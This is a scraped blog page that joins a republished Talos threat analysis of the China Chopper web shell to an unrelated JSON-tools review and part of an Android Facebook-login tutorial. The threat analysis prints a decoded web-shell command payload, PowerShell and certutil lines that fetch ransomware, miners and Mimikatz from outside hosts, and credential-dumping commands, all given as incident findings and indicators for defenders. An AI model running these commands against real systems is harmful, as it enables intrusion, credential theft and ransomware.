China Chopper contains a remote shell (Virtual Terminal) function that has a first suggested command of ‘netstat an|find “ESTABLISHED.”‘ and it is very likely that this command will be seen in process creation logs on affected systems.
China Chopper’s first suggested Terminal command
When we analyze the packet capture, we can see that the parameter “test” contains another eval statement.
Depending on the command, the client will submit a certain number of parameters, z0 to zn. All parameters are encoded with a standard base64 encoder before submission. Parameter z0 always contains the code to parse other parameters, launch requested commands and return the results to the client.
test=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=Y21k&z2=Y2QgL2QgIkM6XHhhbXBwXGh0ZG9jc1xkYXNoYm9hcmRcIiZuZXRzdGF0IC1hbiB8IGZpbmQgIkVTVEFCTElTSEVEIiZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3D
Encoded China Chopper POST request with parameters
In this request, the decoded parameters are:
z0 - @ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$p=base64_decode($_POST["z1"]);$s=base64_decode($_POST["z2"]);$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c "{$s}"":"/c "{$s}"";$r="{$p} {$c}";@system($r." 2>&1",$ret);print ($ret!=0)?" ret={$ret} ":"";;echo("|<-");die(); z1 - cmd z2 - cd /d "C:xampphtdocsdashboard"&netstat -an | find "ESTABLISHED"&echo [S]&cd&echo [E]
The end of the command “&echo [S]&cd&echo [E]” seems to be present in all virtual terminal requests and may be used as a reliable indicator to detect China Chopper activity in packet captures or behavioral logs.
Apart from the terminal, China Chopper includes a file manager (with the ability to create directories, download files and change file metadata), a database manager and a rudimentary vulnerability scanner.
What follows is our view into three different compromises, each with different goals, tools, techniques and likely different actors.
Timeline of the observed case studies
Case study No. 1: Espionage context
We identified the usage of China Chopper in a couple of espionage campaigns. Here, we investigate a campaign targeting an Asian government organization. In this campaign, China Chopper was used in the internal network, installed on a few web servers used to store potentially confidential documents.
The purpose of the attacker was to obtain documents and database copies. The documents were automatically compressed using WinRAR:
cd /d C:WindowsWorking_Directory renamed_winrar a -m3 -hp19_Characters_Complex_Password -ta[date] -n*.odt -n*.doc -n*.docx -n*.pdf -n*.xls -n*.xlsx -n*.ppt -n*.pptx -r c:output_directoryfiles.rar c:directory_to_scan
This command is used to create an archive containing documents modified after the date put as an argument. The archives are protected with a strong password containing uppercase, lowercase and special characters. The passwords were longer than 15 characters.
We assume the attacker ran this command periodically in order to get only new documents and minimize the quantity of exfiltrated data.
On the same target, we identified additional commands executed with China Chopper using WinRAR:
rar a -inul -ed -r -m3 -taDate -hp ~ID.tmp c:directory_to_scan
China Chopper is a public hacking tool and we cannot tell if in this case the attacker is the same actor as before. But the rar command line here is sufficiently different to note that it could be a different actor. The actor used an offensive phrase for a password, which is why we’ve censored it here.
The attacker deployed additional tools to execute commands on the system:
C:windowsMicrosoft.NETFrameworkv2.0.50727MSBuild.exe C:windowstempDocument.csproj /p:AssemblyName=C:windowstempdownloader.png /p:ScriptFile=C:windowstempdownloader.dat /p:Key=27_characters_key > random.tmp
MSBuild.exe is used to compile and execute a .NET application with two arguments: the ScriptFile argument contains a PowerShell script encrypted with the value of the key argument. Here is the .NET code:
.NET loader code
The .NET loader supports encrypted files or URLs as the script argument. If the operator uses an HTTP request, the loader downloads the payload with one of the hardcoded User-Agents. The loader decrypts the downloaded file and executes it:
Hardcoded User-Agent strings
In our case, the purpose of the decrypted payload was to perform a database dump:
powershell.exe -exe bypass -nop -w hidden -c Import-Module C:windowshelphelphelper.ps1; Run-MySQLQuery -ConnectionString 'Server=localhost;Uid=root;Pwd=;database=DBName; Convert Zero Datetime=True' -Query 'Select * from table where UID > 'Value' -Dump
The “where UID” condition in the SQL query has the same purpose as the date in the previous WinRAR command. We assume the attacker performs the query periodically and does not want to dump the entire database, but only the new entries. It is interesting to see that after dumping the data, the attacker checks if the generated file is available and if it contains any data:
dir /O:D c:working_directorydb.csv powershell -nop -exec bypass Get-Content "c:working_directorydb.csv" | Select-Object -First 10
How are the file archives and the database dumps exfiltrated? Since the targeted server is in an internal network, the attacker simply maps a local drive and copies the file to it.
cd /d C:working_directory net use 192.168.0.10ipc$ /user:USER PASSWORD move c:working_directorydb.csv 192.168.0.10destination_directory
The attacker must have access to the remote system in order to exfiltrate data. We already saw the usage of a HTTP tunnel tool to create a network tunnel between the infected system and a C2 server.
Case No. 2: Multi-purpose campaign
We observed another campaign targeting an organisation located in Lebanon. While our first case describes a targeted campaign with the goal to exfiltrate data affecting internal servers, this one is the opposite: an auxiliary public web site compromised by several attackers for different purposes.
We identified actors trying to deploy ransomware on the vulnerable server using China Chopper. The first attempt was Sodinokibi ransomware:
certutil.exe -urlcache -split -f hxxp://188.166.74[.]218/radm.exe C:UsersUserAAppDataLocalTempradm.exe
The second delivered the Gandcrab ransomware:
If($ENV:PROCESSOR_ARCHITECTURE -contains 'AMD64'){ Start-Process -FilePath "$Env:WINDIRSysWOW64WindowsPowerShellv1.0powershell.exe" -argument "IEX ((new-object net.webclient).downloadstring('https://pastebin.com/raw/Hd7BmJ33')); Invoke-ACAXGZFTTDUDKY; Start-Sleep -s 1000000;" } else { IEX ((new-object net.webclient).downloadstring('https://pastebin.com/raw/Hd7BmJ33')); Invoke-ACAXGZFTTDUDKY; Start-Sleep -s 1000000; }
Here is the script hosted on Pastebin:
Reflective loader downloaded from pastebin.com
The script executes a hardcoded PE file located — Gandcrab —at the end of the script using a reflective DLL-loading technique.
In addition to the ransomware, we identified another actor trying to execute a Monero miner on the vulnerable server with China Chopper:
Powershell -Command -windowstyle hidden -nop -enc -iex(New-Object Net.WebClient).DownloadString('hxxp://78.155.201[.]168:8667/6HqJB0SPQqbFbHJD/init.ps1')
Here’s a look at the miner configuration:
Monero miner configuration
Some of the detected activity may have been manual and performed in order to get OS credentials.
Trying to get the registry:
reg save hklmsam sam.hive reg save hklmsystem system.hive reg save hklmsecurity security.hive
Using Mimikatz (with a few hiccups along the way):
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz >>c:1.txt
powershell IEX","(New-Object","Net.WebClient).DownloadString('hxxp://is[.]gd/oeoFuI'); Invoke-Mimikatz -DumpCreds
C:WindowsSystem32WindowsPowerShellv1.0powershell.exe IEX (New-Object","Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
C:WindowsSystem32WindowsPowerShellv1.0powershell.exe [Environment]::Is64BitProcess
powershell.exe IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz >>c:1.txt
Attempting to dump password hashes using a PowerShell module and the command line:
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/klionsec/CommonTools/master/Get-PassHashes.ps1');Get-PassHashes;
The attackers also tried procdump64.exe on lsass.exe to get the local credentials stored in memory. In addition to the multiple attempts to dump the credential, the attackers had to deal with typos: missed spaces, wrong commands or letters switching.
One of the actors successfully acquired the credentials and tried to pivot internally by using the credentials and the “net use” commands.
Finally, several remote access tools such as Gh0stRAT and Venom multi-hop proxy were deployed on the machine, as well as a remote shell written purely in PowerShell.
Case No. 3: Web hosting providers compromised
In one campaign, we discovered an Asian web-hosting provider under attack, with the most significant compromise spanning several Windows servers over a period of 10 months. Once again, we cannot be sure if this was a single actor or multiple groups, since the activities differ depending on the attacked server. We show just a subset of observed activities.
Server 1
Generally, the attackers seek to create a new user and then add the user to the group of users with administrative privileges, presumably to access and modify other web applications hosted on a single physical server.
cd /d C:compromisedappdirectory&net user user pass /add cd /d C:compromisedappdirectory&net localgroup administrattors user /add
Notice the misspelling of the word “administrators.” The actor realizes that the addition of the user was not successful and attempts a different technique. They download and install an archive containing executables and trivially modified source code of the password-stealing tool “Mimikatz Lite” as GetPassword.exe.
The tool investigates the Local Security Authority Subsystem memory space in order to find, decrypt and display retrieved passwords. The only change, compared with the original tool is that actors change the color and the code page of the command window. The color is changed so that green text is displayed on a black background and the active console code page is changed to the Chinese code page 936.
Finally, the actor attempts to dump the database of a popular mobile game “Clash of Kings,” possibly hosted on a private server.
Server 2
An actor successfully tested China Chopper on a second server and stopped the activity. However, we also found another Monero cryptocurrency miner just as we found commodity malware on other systems compromised with China Chopper.
The actors first reset the Access Control List for the Windows temporary files folder and take ownership of the folder. They then allow the miner executable through the Windows Firewall and finally launch the mining payload.
C:Windowssystem32icacls.exe C:WindowsTemp /Reset /T C:Windowssystem32takeown.exe /F C:WindowsTemp C:Windowssystem32netsh.exe Firewall Add AllowedProgram C:WindowsTemplsass.eXe Windows Update Enable C:WindowsTemplsass.eXe
Server 3
The attack on this server starts by downloading a number of public and private tools, though we were not able to retrieve them.
The actor attempts to exploit CVE-2018–8440 — an elevation of privilege vulnerability in Windows when it improperly handles calls to Advanced Local Procedure Call — to elevate the privileges using a modified proof-of-concept exploit.
cd /d C:directoryofcompromisedapp&rundll32 C:directoryofcompromisedappALPC-TaskSched-LPE.dll,a
The attacker launches several custom tools and an available tool that attempts to create a new user iis_uses and change DACLs to allow the users to modify certain operating system objects.
The attacker obtains the required privileges and launches a few other tools to modify the access control lists (ACLs) of all websites running on the affected server. This is likely done to compromise other sites or to run a web defacement campaign.
cacls . C:path_to_a_website /T /E /C /G Everyone:F
Finally, the actor attempts to launch Powershell Mimikatz loader to get more credentials from memory and save the credentials into a text file:
powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/clymb3r/PowerShell/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1');Invoke-Mimikatz|Out-File -Encoding ASCII outputfile.txt
Server 4
The China Chopper actor activity starts with the download and execution of two exploit files which attempt to exploit the Windows vulnerabilities CVE-2015-0062, CVE-2015-1701 and CVE-2016-0099 to allow the attacker to modify other objects on the server.
Once the privilege escalation was successful, the actor adds a new user account and adds the account to the administrative group.
net user admin admin /ad net localgroup administrators admin /ad
The attacker next logs on to the server with a newly created user account and launches a free tool replacestudio32.exe, a GUI utility that easily searches through text-based files and performs replacement with another string. Once again, this could be used to affect all sites hosted on the server or simply deface pages.
Conclusion
Insecure web applications provide an effective entry point for attackers and allow them to install additional tools such as web shells, conduct reconnaissance and pivot to other systems.
Although China Chopper is an old tool, we still see it being used by attackers with various goals and skill levels and in this post we showed some of the common tools, techniques and processes employed in three separate breaches. Because it is so easy to use, it’s impossible to confidently connect it to any particular actor or group.
In our research we documented three separate campaigns active over a period of several months. This corroborates the claim that an average time to detect an intrusion is over 180 days and implies that defenders should approach building their security teams and processes around an assumption that the organization has already been breached. It is crucial that an incident response team should have a permission to proactively hunt for breaches, not only to respond to alerts raised by automated detection systems or escalated by the first line security analysts.
When securing the infrastructure it is important to keep internal as well as external facing web servers, applications, and frameworks up to date with the latest security patches to mitigate risk of compromise with already known exploits.
Despite the age, China Chopper is here to stay, and we will likely see it in the wild going forward.
Coverage
Intrusion prevention systems such as SNORT® provide an effective tool to detect China Chopper activity due to specific signatures present at the end of each command. In addition to intrusion prevention systems, it is advisable to employ endpoint detection and response tools (EDR) such as Cisco AMP for Endpoints, which gives users the ability to track process invocation and inspect processes. Try AMP for free here.
Additional ways our customers can detect and block these threats are listed below.
Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.
Email Security can block malicious emails sent by threat actors as part of their campaign.
Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
IOCs
China Chopper clients
9065755708be18d538ae1698b98201a63f735e3d8a597419588a16b0a72c249a c5bbb7644aeaadc69920de9a31042920add12690d3a0a38af15c8c76a90605ef b84cdf5f8a4ce4492dd743cb473b1efe938e453e43cdd4b4a9c1c15878451d07 58b2590a5c5a7bf19f6f6a3baa6b9a05579be1ece224fccd2bfa61224a1d6abc
Case study 1
Files
b1785560ad4f5f5e8c62df16385840b1248fe1be153edd0b1059db2308811048 – downloader fe6b06656817e288c2a391cbe8f5c7f1fa0f0849d9446f9350adf7100aa7b447 – proxy 28cbc47fe2975fbde7662e56328864e28fe6de4b685d407ad8a2726ad92b79e5 – downloader dll c9d5dc956841e000bfd8762e2f0b48b66c79b79500e894b4efa7fb9ba17e4e9e – nbtscan tool dbe8ada2976ee00876c8d61e5a92cf9c980ae4b3fce1d9016456105a2680776c – Miner
Legitimate tools
d76c3d9bb0d8e0152db37bcfe568c5b9a4cac00dd9c77c2f607950bbd25b30e0 – rar 46c3e073daa4aba552f553b914414b8d4419367df63df8a0d2cf4db2d835cdbd – renamed rar 96f478f709f4f104822b441ae3fa82c95399677bf433ac1a734665f374d28c84 – renamed rar
IP addresses
69.165.64.100 59.188.255.184 154.211.12.153 185.234.218.248
Case study 2
Files
02d635f9dfc80bbd9e8310606f68120d066cec7db8b8f28e19b3ccb9f4727570 – Gandcrab loader 1c3d492498d019eabd539a0774adfc740ab62ef0e2f11d13be4c00635dccde33 – Gandcrab 219644f3ece78667293a035daf7449841573e807349b88eb24e2ba6ccbc70a96 – Miner/dropper 4883500a1bdb7ca43749635749f6a0ec0750909743bde3a2bc1bfc09d088ca38 – massscan dropped by the miner a06d135690ec5c5c753dd6cb8b4fe9bc8d23ca073ef9c0d8bb1b4b54271f56bb – remote exploit 919270ef1c58cc032bb3417a992cbb676eb15692f16e608dcac48e536271373a – multihop Venom proxy
URLs
hxxp://101.78.142.74:8001/xavg/javae[.]exe hxxp://107.181.160.197/win/3p/checking[.]ps1 hxxp://107.182.28.64/t0[.]txt hxxp://139.180.199.167:1012/update[.]ps1 hxxp://172.96.241.10:80/a hxxp://185.228.83.51/config[.]c hxxp://188.166.74.218/radm[.]exe hxxp://188.166.74.218/untitled[.]exe hxxp://198.13.42.229:8667/6HqJB0SPQqbFbHJD/init[.]ps1 hxxp://202.144.193.177/1[.]ps1 hxxp://43.245.222.57:8667/6HqJB0SPQqbFbHJD/init[.]ps1 hxxp://78.155.201.168:8667/6HqJB0SPQqbFbHJD/init[.]ps1 hxxp://is.gd/oeoFuI hxxps://pastebin.com/raw/Hd7BmJ33 hxxps://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz[.]ps1 hxxp://fid.hognoob.se/download[.]exe hxxp://107.182.28.64/t0[.]txt hxxp://uio.hognoob.se:63145/cfg[.]ini hxxp://fid.hognoob.se/HidregSvc[.]exe hxxp://188.166.74.218/untitled[.]exe hxxp://45.55.211.79/.cache/untitled[.]exe hxxp://188.166.74.218/untitled[.]exe
IP Addresses
185.234.218.248
Case study 3
Files:
fe2f0494e70bfa872f1aea3ec001ad924dd868e3621735c5a6c2e9511be0f4b0 – Mini Mimikatz archive 2e0a9986214c4da41030aca337f720e63594a75754e46390b6f81bae656c2481 – CVE-2015-0062 f3a869c78bb01da794c30634383756698e320e4ca3f42ed165b4356fa52b2c32 – CVE-2015-1701/CVE-2016-0099 b46080a2446c326cc5f574bdd34e20daad169b535adfda97ba83f31a1d0ec9ab – a tool for adding and elevating a user ab06f0445701476a3ad1544fbea8882c6cb92da4add72dc741000bc369db853f – ACLs editing for defaced sites
Legitimate Tools:
ee31b75be4005290f2a9098c04e0c7d0e7e07a7c9ea1a01e4c756c0b7a342374 – Replace Studio d1c67e476cfca6ade8c79ac7fd466bbabe3b2b133cdac9eacf114741b15d8802 – part of Replace Studio
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: China Chopper still active 9 years later Original Post from Talos Security Author: By Paul Rascagneres and Vanja Svajcer. Introduction Threats will commonly fade away over time as they're discovered, reported on, and detected.
0 notes
Text
Online JSON Tools Review
If you’re a savvy web developer, you have definitely searched on Google for tools like “url decode json” or “convert json to text”. And what do you usually get? You get garbage websites filled with ads, popups, blinking download buttons and tools that don’t really work.
The same problem was faced by Peter K. Rumins from Browserling. He decided to solve this problem once and for all by building a network of tools websites. These sites consist of thousands of simple tools that help to work with JSON, XML, CSV, YAML, PNG, JPG, Strings and even Mathematics. These tools are ads free, there are no configuration options and no ads.
OnlineJSONtools.com is one such website in the network and it helps developers to work with JSON data structures in the browser. The tools are so easy to use that all you have to do is enter JSON input and you instantly get the result you are looking for.
Currently Supported JSON Tools
Below is the list of all the tools that are currently available. Apart from that Browserling team is constantly working to add more tools such as JSON to BSON.
JSON Highlighter tool: JSON highlighter will give each token a different color. Values, keywords, brackets and also to special characters (like newlines, tabs, etc) get special colors. Let’s see a working version of JSON highlighter in an example:
You can see strings, object values and keys are in yellow color, blue color for numerical values, white color for arrays and objects, and grey color for invisible special characters.
It has some additional features that let you control highlighting of JSON:
Shows special characters, as in above example new line is represented by a “downstairs symbol”.
It will care about your matching brackets, it also highlights matching brackets if the cursor is near one.
It also shows the active line in gray color so that you can see more easily on which line the cursor is.
It also tells user not only the line number where is the error but also what is the error by highlighting it as shown in below example.
JSON Prettifier Tool: So here word “prettifier” itself describing this tool. This makes your JSON code well formatted with proper indentation. It will convert an ugly code to beautiful code.
Let’s see the use of the tool on a given problem where you have minified JSON input:
You can see from the above program the code in left block is not indented and not aligned but after using JSON prettifier it aligns the code in proper indentation and you can quickly understand it.
We can also define by the “number of spaces” and “number of tabs” to indent output with spaces and with tabs as shown below.
JSON Minifier Tool: It is a tool which removes all whitespaces and gives a JSON code that takes least space. It’s effective for transmitting less data and making faster web page load time.
JSON Validator Tool: This is an important tool that let you write a valid JSON code. It will point out where is the error and tell the programmer what the error is.
JSON Escaper Tool: JSON escaper helps the programmer to embed JSON in a string as it escapes all special symbols. So now you don’t need to worry about if you forget escape sequence code of any special character, because JSON escaper is here to help you.
JSON Unescaper Tool: JSON unescaper just reverse of the JSON escaper. It will return you a valid JSON object from a string version of JSON object.
JSON to XML Convertor Tool: This tool helps you to easily convert your JSON data into an XML documents and also allow us to make change in indentation for easier reading.
XML to JSON Convertor Tool: This tool gives us a very easy solution of converting an XML data into JSON documents.
JSON to YAML Convertor Tool: It let us convert our JSON structure to its equivalent YAML config file.
YAML to JSON Convertor Tool: A reverse version of JSON to YAML that transpiles YAML data to JSON config.
JSON to TSV Convertor Tool: The main feature of this tool is that it quickly converts our JSON code into text in tab separated values format.
TSV to JSON Convertor Tool: This tool let us do reverse action of previous and convert TSV columns into JSON objects.
JSON to CSV Convertor Tool: JSON to CSV convertor is similar to JSON to TSV but here the output is column separated values.
CSV to JSON Convertor Tool: This tool helps us convert CSV back to JSON in a just one click without installing any application or following any instructions.
JSON to BSON Convertor Tool: This tool helps us to represent our JSON code in binary-encoded format. This increases the efficiency in binary applications.
BSON to JSON Convertor Tool: It allow us to convert BSON, which is binary encoded JSON back to JSON format.
JSON to Image Convertor Tool: It helps to transforms our JSON code into a JPEG, PNG, GIF, BMP image. It basically screenshots the JSON code and gives you back a downloadable image.
JSON to Base64 Tool: It not only allows us to encode our JSON data to base64 code that’s used in webapps.
Base64 to JSON Tool: Simple and easy tool that decodes base64 data back to JSON format.
URL-encode JSON Tool: This is a fantastic tool that encodes our JSON objects into URL-encoding format by escaping all URL characters to percent-number-number format.
URL-decode JSON Tool: This tool transform our data back to JSON format from URL-encoded data by unescaping all URL-encoded sequences to regular characters.
JSON to Plain Text: The main feature of this tool is that it extracts plain text data from JSON code by removing all special JSON symbols and operators.
JSON Editor Tool: It provides us a clear interface in the browser to edit JSON in syntax-highlighted editor.
Upcoming JSON Tools
Mr. Rumins and his team at Browserling is also working on more new JSON tools. Here is the list of tools that will be available soon on the site:
Display JSON Statistics: Provide statistics about JSON objects and their complexity.
Flatten JSON: Flatten deep JSON structures into flat single depth objects.
Obfuscate JSON: Convert JSON to unrecognizable but still valid data.
Convert JSON to a HTML: Create HTML webpage from a JSON code.
Convert JSON to a Bencode: Convert JSON objects to B-encoded data that’s used in bittorrent protocol.
Convert JSON to a Latex Table: Create a Latex table code from a JSON data structure.
Truncate JSON: Cut off excessively large JSON data and make JSON the required length.
Convert JSON to Data URI: Encode JSON so that it can be used in URLs.
Convert JSON To a PHP Array: Create PHP code from JSON code.
Compare Two JSON Files: Compare two JSON files in the browser and find their differences.
If you found JSON tools useful and you would like to have more tools and new JSON features then please tell us know by commenting below.
I would like to thank whole Browserling team for building such handy online tools that is making the work easier for programmers like me and many others. A million and one thanks!
The post Online JSON Tools Review appeared first on The Crazy Programmer.
0 notes
Text
Social Network Integration on Android
Many mobile apps require a user to create an account or to sign up for a service in order to use them. From a user’s point of view, this can be somewhat troublesome or annoying, and it’s not always the best user experience.
So how can you overcome this when building your app? To give users a seamless experience, you can give them the ability to sign in to your app with just a single tap of a button, using one of their social networking accounts, e.g., Facebook or Twitter.
In this tutorial, you’ll learn how to integrate a user’s Facebook and Twitter accounts into your Android app to allow them to log in and also share posts from your app into their social networking account.
Getting Started
Use the Download Materials link at the top or bottom of this tutorial to download and extract the Starter Project for this tutorial.
Next, open Android Studio 3.1.3 or later, and choose Open an existing Android Studio project from the welcome screen or File > Open form the menu. Open the folder root folder of the Sharetastic starter project.
You’ll be working on an app called Sharetastic, which allows a user to share a status update to Facebook or a tweet to Twitter.
Build and run the project and you’ll see the login screen for the app:
As of now, the app does nothing. In this tutorial, you’ll go through it step-by-step and complete the social network integration.
Connecting With Facebook
To connect your app to Facebook, you’ll need an active Facebook account with which you’ll create an app to get a Facebook App ID.
Creating a Facebook App ID on Developers Portal & Setting Up
Go to the Facebook Developers Portal (log in with your Facebook account if needed).
On this page, you’ll see an option to Add a New App. Click the button and you’ll then need to create a Facebook App ID if you haven’t already:
Enter Sharetastic in the Display Name field and enter your email address in the Contact Email field, then click Create App ID. Facebook will prompt you with a captcha dialog; complete the request and click Submit.
Facebook will then direct you to another page:
Click on Set Up on the Facebook Login component. Then, from the new page containing the platform options, select Android.
You’ll then see the following page with the steps to build your Android project:
At this point, you will skip steps 1 and 2 because they have already been completed for you in the starter project. Even so, it’s good to know what they are:
Step 1 includes downloading the Facebook SDK, and Step 2 tells you how to import it into the project. Here, Gradle will be used to sync the Facebook SDK rather than manually downloading the SDK, which you can see in the app module build.gradle file:
implementation 'com.facebook.android:facebook-login:[4,5)'
In Step 3, you’ll add your Package name com.raywenderlich.sharetastic and default Activity name com.raywenderlich.sharetastic.MainActivity.
Click on Save and then Continue (you may need to also confirm that your app is not yet in the Play Store).
For Step 4, you need to create a Development Key Hash and also a Release Key Hash if your app is live. A key hash is a 28-character-long string, which Facebook uses to verify the communication between your app and Facebook.
A key hash can be generated by typing the following command in the terminal:
For Mac and Linux:
keytool -exportcert -alias androiddebugkey -keystore ~/.android/debug.keystore | openssl sha1 -binary | openssl base64
For Windows:
Things are not that simple here. First, you need to have keytool from the JDK, Secondly, get the openssl library here.
keytool -exportcert -alias androiddebugkey -keystore "C:\Users\USERNAME\.android\debug.keystore" | "PATH_TO_OPENSSL_LIBRARY\bin\openssl" sha1 -binary | "PATH_TO_OPENSSL_LIBRARY\bin\openssl" base64
Finally, after generating your Key Hash, paste it in the section provided in the fourth step.
Click Save then Continue.
For Step 5 on Single Sign On, if you’re working on a different app that is using notifications, you want want to set it to Yes, but, for now, leave it set to No and click on Save, then Next.
Now, for Step 6, open up strings.xml in the app/res/values folder, and paste the following after updating the placeholders with the values provided by Facebook:
<string name="facebook_app_id">Your-App-ID</string> <string name="fb_login_protocol_scheme">fbYour-App-ID</string>
Then, open AndroidManifest.xml and add the permission for accessing the Internet:
<uses-permission android:name="android.permission.INTERNET"/>
Additionally, under the application tag, paste the needed Facebook meta-data and activities:
<meta-data android:name="com.facebook.sdk.ApplicationId" android:value="@string/facebook_app_id"/> <activity android:name="com.facebook.FacebookActivity" android:configChanges= "keyboard|keyboardHidden|screenLayout|screenSize|orientation" android:label="@string/app_name" /> <activity android:name="com.facebook.CustomTabActivity" android:exported="true"> <intent-filter> <action android:name="android.intent.action.VIEW" /> <category android:name="android.intent.category.DEFAULT" /> <category android:name="android.intent.category.BROWSABLE" /> <data android:scheme="@string/fb_login_protocol_scheme" /> </intent-filter> </activity>
Finally, you’re done setting things up from the Facebook developer console! The remaining steps you’ll need to login are handled in the next section.
Now it’s time move on to writing some code.
Log in With Facebook
Open up the main layout file activity_main.xml and add a Facebook login button below the TextView:
<com.facebook.login.widget.LoginButton android:id="@+id/facebookLoginButton" android:layout_width="wrap_content" android:layout_height="47dp" android:paddingBottom="15dp" android:paddingStart="10dp" android:paddingEnd="5dp" android:paddingTop="15dp" android:textSize="16sp" app:layout_constraintBottom_toBottomOf="parent" app:layout_constraintLeft_toLeftOf="parent" app:layout_constraintRight_toRightOf="parent" app:layout_constraintTop_toTopOf="parent" app:layout_constraintVertical_bias="0.58" />
In MainActivity, create the following constants at the top of the class:
val EMAIL = "email" val PUBLIC_PROFILE = "public_profile" val USER_PERMISSION = "user_friends"
Inside the empty method facebookSetup(), add the following code:
callbackManager = CallbackManager.Factory.create() facebookLoginButton.setOnClickListener { facebookLoginButton.setReadPermissions(Arrays.asList(EMAIL, PUBLIC_PROFILE, USER_PERMISSION)) facebookLoginButton.registerCallback(callbackManager, object : FacebookCallback<LoginResult> { override fun onSuccess(loginResult: LoginResult) { } override fun onCancel() { } override fun onError(exception: FacebookException) { Toast.makeText(context,exception.localizedMessage, Toast.LENGTH_SHORT).show() } }) }
This code first initializes the CallbackManager Facebook property that was declared but uninitialized in the starter project. It then adds a click listener for the Facebook login button. Inside the click listener, it provides the permissions needed to read the email, public profile and friends of the user. It also logs in the user by returning the AccessToken.
Then in onActivityResult(), pass the result onto the CallbackManager:
callbackManager.onActivityResult(requestCode, resultCode, data)
In the onSuccess of the callback, you’ll get the user’s profile by using Facebook’s Graph API. You’ll then send the user to the Share screen. First, we need to talk to the Graph API.
User Profile from the Graph API
You’ll now create a Kotlin object, whose sole purpose will be to contain the helper methods to connect to the Graph API.
Create an object called Helper in a new package com.raywenderlich.sharetastic.util.
Once created, write the method getFacebookUserProfileWithGraphApi() inside of it:
object Helper { fun getFacebookUserProfileWithGraphApi(context: Context) { if (AccessToken.getCurrentAccessToken() != null){ val activity = context as Activity val request = GraphRequest.newMeRequest( AccessToken.getCurrentAccessToken() ) { jsonObject, _ -> val email = jsonObject?.get("email")?.toString() ?: "" val name = jsonObject.get("name").toString() val profileObjectImage = jsonObject?.getJSONObject("picture")?.getJSONObject("data")?.get("url").toString() } val parameters = Bundle() parameters.putString("fields", "id,name,link,picture.type(large), email") request.parameters = parameters request.executeAsync() } } }
This method uses a call to GraphRequest.newMeRequest() to fetch the userid, name, picture and email of the user who is currently logged in.
To keep things clean, create a package com.raywenderlich.sharetastic.model and create a class in the package called UserModel to contain the user’s data after the Graph API returns the results.
Your UserModel class would look something like this:
class UserModel(val name: String, val userName: String, val profilePictureUrl: String, val socialNetwork: SocialNetwork) : Serializable enum class SocialNetwork { Facebook, Twitter }
I have created the enum class SocialNetwork in the same class; you could create a separate file for that if you wish. The enum class is only for identifying which social network account the user is currently logged in with.
Head back to Helper where you’ll now write the method that will help in sending the user to the Share screen.
fun startShareActivity(context: Context, user: UserModel) { val activity = context as Activity val intent = Intent(context, ShareActivity::class.java) intent.putExtra("user", user) activity.startActivity(intent) activity.finish() }
This code takes the passed-in UserModel and sends it to the ShareActivity.
Go back to the method getFacebookUserProfileWithGraphApi() and after the line:
val profileObjectImage = jsonObject?.getJSONObject("picture")?.getJSONObject("data")?.get("url").toString() ?: ""
add the following:
val user = UserModel(name, email, profileObjectImage, SocialNetwork.Facebook) startShareActivity(context, user)
These lines convert the user’s info to a UserModel and pass it into the method startShareActivity().
After completing that, go back to MainActivity. In the onSuccess inside of facebookSetup(), write:
Helper.getFacebookUserProfileWithGraphApi(context)
The user should only be sent to the Share screen when the user has a valid AccessToken, and this can happen only in the onSuccess block of code.
Additionally, you need to set up a few things in the ShareActivity.
Create a UserModel property in the class:
lateinit var user: UserModel
And inside onCreate(), add:
user = intent.extras.get("user") as UserModel setData(user)
This piece of code is getting the passed in UserModel from the Intent method and passing the data to a new method setData().
The setData() method simply sets up the data in the UI, and includes conditionals that take slightly different actions depending on whether the logged in network is Facebook or Twitter.
